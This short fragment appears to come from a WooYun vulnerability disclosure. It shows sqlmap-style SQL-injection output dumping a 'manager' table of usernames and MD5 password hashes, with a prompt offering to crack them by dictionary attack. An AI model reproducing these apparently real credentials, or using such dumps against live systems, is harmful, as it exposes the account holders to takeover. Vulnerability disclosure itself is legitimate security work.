 do you want to crack them via a dictionary-based attack? [Y/n/
Database: sq_yxjxs
Table: manager
[8 entries]
MName | MPsw
19ybs | 5a237b82e095508d06db79e48b8e3629
zhouping | e10adc3949ba59abbe56e057f20f883e
wangwei | 202cb962ac59075b964b07152d234b70
luozhigui | 1697be812d42c47efdd2f8dfc6b7bbdc
yanrong | 202cb962ac59075b964b07152d234b70
luoxun | 202cb962ac59075b964b07152d234b70
anshan | 202cb962ac59075b964b07152d234b70
xyc |
www.wooyun.org